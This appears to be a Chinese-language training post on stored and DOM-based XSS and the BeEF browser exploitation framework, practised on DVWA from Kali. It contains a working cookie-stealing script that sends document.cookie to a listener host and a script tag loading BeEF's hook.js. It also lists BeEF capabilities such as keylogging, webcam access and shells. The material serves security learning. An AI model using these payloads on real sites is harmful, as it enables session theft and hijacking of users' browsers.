存储型XSS

-

长期存储于服务器端

-

每次用户访问都会被执行JavaScript脚本

-

Name:客户端表单长度限制

-

-

客户端、截断代理

-

-

方法还是跟反射型方法一样,只不过对于存储XSS是存入数据库的,只要打开页面就会执行

DOM型XSS

-

一套JS和其他语言可调用的标准的API

#获取cookie



<script>var img=document.

createElement("img");img.src="http://192.168.0.115:88/log?"+escape(document.cookie);</script>



首先先开启nc侦听

然后再输入利用js代码



获取到cookie等信息

-

原理和反射型XSS差不多,只是利用的方法和原理不一样



BEEF

浏览器攻击面

-

应用普遍转移到B / S架构,浏览器成功统一客户端程序

-

结合社会工程学方法对浏览器进行攻击

-

攻击浏览器用户

-

通过注入的JS脚本,利用浏览器攻击其他网站

BeFF(Browser exploitation framework)

-

生成、交付Payload

-

Ruby语言编写

-

服务器端:管理hooked客户端

-

客户端:运行于客户端浏览器的Javascript脚本(hook)

攻击手段

-

利用网站xss漏洞实现攻击

-

诱使客户端访问含有hook的伪造站点

-

结合中间人攻击的注入hook脚本

常见用途

-

键盘记录器

-

网络扫描

-

浏览器信息收集

-

绑定shell

-

与metasploit集成



用法

-



kali自带



hook的脚本文件



之后我们在dvwa里面去利用beef的payload

<script src="http://192.168.0.115:3000/hook.js"></script>

-



可以看到一些基本的信息

-

模块的基本使用

-

-

绿色模块:表示模块适合目标浏览器,并且执行结果被客户端不可见

-

红色模块:表示模块不适用于当前用户,有些红色模块也可被正常执行

-

橙色模块:模块可用,但结果对用户可见(CAM弹窗申请权限等)

-

灰色模块:模块未在目标浏览器上测试过

-

里面有很多,比如获取cookie,获取超链接啊,修改超链接啊,开启摄像头啊,攻击啊,dos,交换机路由器漏洞利用啊等等,自己使用dvwa用kali试试吧;

一般常用的模块有:

-

Browsers

-

Exploits

-

Host

-

Persistence

-

Network

没有回复内容